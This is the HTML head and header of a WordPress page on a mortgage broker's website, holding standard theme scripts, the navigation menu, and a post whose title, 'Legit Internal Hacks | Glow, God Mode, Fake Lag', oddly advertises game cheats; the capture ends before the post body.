

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliedmortgage.ca/legit-internal-hacks-glow-god-mode-fake-lag/
body_size: 31532
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Legit Internal Hacks | Glow, God Mode, Fake Lag &#8211; Allied Mortgage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Feed" href="https://alliedmortgage.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Comments Feed" href="https://alliedmortgage.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Legit Internal Hacks | Glow, God Mode, Fake Lag Comments Feed" href="https://alliedmortgage.ca/legit-internal-hacks-glow-god-mode-fake-lag/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alliedmortgage.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-color-picker-css'  href='https://alliedmortgage.ca/wp-admin/css/color-picker.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://alliedmortgage.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7-css'  href='https://alliedmortgage.ca/wp-content/plugins/levix-toolkit/assets/css/font-awesome.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='levix-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/bootstrap.min.css?ver=1767373857' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/animate.min.css?ver=1767373857' type='text/css' media='all' />
<link rel='stylesheet' id='boxicons-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/boxicons.min.css?ver=1767373857' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/nice-select.min.css?ver=1767373857' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1767373857' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.carousel.min.css?ver=1767373857' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.theme.default.min.css?ver=1767373857' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/magnific-popup.min.css?ver=1767373857' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/datepicker.css?ver=1767373857' type='text/css' media='all' />
<link rel='stylesheet' id='levix-circle-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-circle.css?ver=1767373857' type='text/css' media='all' />
<link rel='stylesheet' id='levix-main-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1767373857' type='text/css' media='all' />
<style id='levix-main-style-inline-css' type='text/css'>


        :root {
            --gradColor1: #10c317;
            --gradColor2: #15d09a;
            --mainGrad1: #00C194;
            --mainGrad2: #00A47E;
            
        }  #wpadminbar {
                display: none;
            }
</style>
<link rel='stylesheet' id='levix-blog-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-blog.css?ver=1767373857' type='text/css' media='all' />
<link rel='stylesheet' id='levix-responsive-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1767373857' type='text/css' media='all' />
<link rel='stylesheet' id='levix-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40400%2C500%2C600%2C700%7CMontserrat%3Awght%40300%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='screen' />
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/bootstrap.min.js?ver=1767373857' id='bootstrap-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.magnific-popup.min.js?ver=1767373857' id='jquery-magnific-popup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.mixitup.min.js?ver=1767373857' id='jquery-mixitup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.nice-select.min.js?ver=1767373857' id='jquery-nice-select-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/owl.carousel.min.js?ver=1767373857' id='owl-carousel-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/progressbar.min.js?ver=1767373857' id='progressbar-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/popper.min.js?ver=1767373857' id='popper-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/datepicker.js?ver=1767373857' id='datepicker-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.ajaxchimp.min.js?ver=https://alliedmortgage.ca/wp-content/themes/levix/assets/js' id='jquery-ajaxchimp-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1767373857' id='levix-main-js'></script>
<link rel="https://api.w.org/" href="https://alliedmortgage.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://alliedmortgage.ca/wp-json/wp/v2/posts/8887" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliedmortgage.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alliedmortgage.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://alliedmortgage.ca/legit-internal-hacks-glow-god-mode-fake-lag/" />
<link rel='shortlink' href='https://alliedmortgage.ca/?p=8887' />
<link rel="alternate" type="application/json+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Flegit-internal-hacks-glow-god-mode-fake-lag%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Flegit-internal-hacks-glow-god-mode-fake-lag%2F&#038;format=xml" />
<link rel="pingback" href="https://alliedmortgage.ca/xmlrpc.php"><link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<style type="text/css" title="dynamic-css" class="options-output">:root{--mainColor:#12ca59;}:root{--secondaryColor:#00C195;}.navbar-light .navbar-nav .nav-link{color:#0d1820;}.navbar-light-four .navbar-nav .nav-link{color:#ffffff;}.footer-area{background-color:#0d1820;}.footer-area .single-footer-widget h1, .footer-area .single-footer-widget h2, .footer-area .single-footer-widget h3, .footer-area .single-footer-widget h4, .footer-area .single-footer-widget h5, .footer-area .single-footer-widget h6{color:#ffffff;}</style></head>

<body class="post-template-default single single-post postid-8887 single-format-standard no-sidebar elementor-default elementor-kit-5" data-bs-spy="scroll" data-bs-offset="70">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	 <!-- Preloader Function -->

	<!-- Header -->
	
    <div class="one-header-top">
        <div class="container-fluid">
            <div class="row align-items-center">
                                    <div class="col-lg-3 col-md-12">
                        <div class="header-social">
                            <ul>
                                
    
                            <li>
                    <a target="_blank" href="https://twitter.com/mortgagesallied" > <i class="bx bxl-twitter"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.facebook.com/Alliedmortgage.ca"> <i class="bx bxl-facebook"></i></a>
                </li>
            
                            <li>
              
                    <a target="_blank" href="https://www.instagram.com/allied.mortgages/"> <i class="bx bxl-instagram"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.linkedin.com/company/allied-mortgages/" > <i class="bx bxl-linkedin"></i></a>
                </li>
            
            
            
            
                            <li>
                    <a target="_blank" href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" > <i class="bx bxl-youtube"></i></a>
                </li>
            
            
            
            
            
                        
        

                                </ul>
                        </div>
                    </div>
                
                                    <div class="col-lg-5">
                        <div class="header-partner">
                            <p>Fastest growing mortgage team                                                                    <a href="https://forms.gle/6JoP4RBtPxvrTFf36" target="_blank">Hiring New Agents</a>
                                                            </p>
                        </div>
                    </div>
                
                                    <div class="col-lg-4">
                        <div class="header-call">
                            <ul>
                                                                    <li>
                                        <span>Call Us: </span>
                                        <a href="tel:+18008813878"> 1-800-881-3878</a>
                                    </li>
                                                                                                    <li>
                                        <span>Mail Us: </span>
                                        <a href="mailto:info@alliedmortgage.ca"> info@alliedmortgage.ca</a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

<!-- Navbar -->
<nav class="navbar navbar-expand-lg navbar-light sticky-top ">
    <a class="navbar-brand" href="https://alliedmortgage.ca/">
        							<img src="https://alliedmortgage.ca/wp-content/uploads/2022/06/Allied-Mortgages.png" alt="Allied Mortgage">		    </a>

    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
    </button>
    
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4343 nav-item"><a title="Home" href="https://alliedmortgage.ca/" class="nav-link">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231 nav-item"><a title="About Us" href="https://alliedmortgage.ca//about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-277 nav-item"><a title="Services" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-277">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-277" role="menu">
	<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429 nav-item"><a title="Residential First Mortgage" href="https://alliedmortgage.ca/residential-first-mortgage/" class="dropdown-item">Residential First Mortgage</a></li>
	<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430 nav-item"><a title="Commercial Mortgage" href="https://alliedmortgage.ca/home-nine/" class="dropdown-item">Commercial Mortgage</a></li>
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432 nav-item"><a title="Bridge Financing" href="https://alliedmortgage.ca/home-seven/" class="dropdown-item">Bridge Financing</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 nav-item"><a title="2ND &#038; 3RD MORTGAGE" href="https://alliedmortgage.ca/2nd-3rd-mortgage/" class="dropdown-item">2ND &#038; 3RD MORTGAGE</a></li>
	<li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434 nav-item"><a title="Reverse Mortgage" href="https://alliedmortgage.ca/home-three/" class="dropdown-item">Reverse Mortgage</a></li>
	<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428 nav-item"><a title="Home Equity Line of Credit" href="https://alliedmortgage.ca/home-eleven/" class="dropdown-item">Home Equity Line of Credit</a></li>
	<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3435 nav-item"><a title="Equipment Financing" href="https://alliedmortgage.ca/home-two/" class="dropdown-item">Equipment Financing</a></li>
	<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433 nav-item"><a title="Line Of Credit" href="https://alliedmortgage.ca/home-six/" class="dropdown-item">Line Of Credit</a></li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281 nav-item"><a title="Team" href="https://alliedmortgage.ca//our-team/" class="nav-link">Team</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 nav-item"><a title="Contact" href="https://alliedmortgage.ca///alliedmortgage.ca/contact-us/" class="nav-link">Contact</a></li>
</ul>
                    <div class="side-nav">
                                                            <a href="https://calendly.com/alliedmortgages" class="side-nav-left"> Get Quote </a>
                                    
                                                            <a href="https://alliedmortgage.ca/#about" class="side-nav-right cd-signup">
                            <i class='bx bx-link-external'></i>
                            Calculator 
                        </a>
                                                </div>
            </div>
</nav>    		<div class="page-title-area">
            <div class="container">
                <div class="page-title-content max-width">
                    <h2>
						Legit Internal Hacks | Glow, God Mode, Fake Lag					</h2>

                                                                            <ul>
                                    <li><a href="https://alliedmortgage.ca/">Home</a></li>
                                    <li>
										Legit Internal Hacks | Glow, God Mode, Fake Lag									</li>
                                </ul>
                                                </div>
            </div>
        </div>
	
	<!-- Start Blog Area -->
	<div class="blog-details-area ptb-100">
		<div class="container">
			<div class="row">
